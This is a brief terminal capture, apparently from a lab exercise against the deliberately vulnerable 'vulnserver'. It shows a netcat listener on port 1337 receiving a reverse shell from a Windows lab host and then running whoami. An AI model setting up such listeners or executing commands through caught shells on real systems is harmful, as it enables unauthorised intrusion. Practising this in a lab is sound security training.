 └─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.56.131] from (UNKNOWN) [192.168.56.133] 50728
Microsoft Windows [Version 10.0.26100.3775]
(c) Microsoft Corporation. All rights reserved.

C:\Users\shad0w\repo\vulnserver>whoami
whoami
shadow\shad0w

C:\Users\shad0w\repo\vulnserver>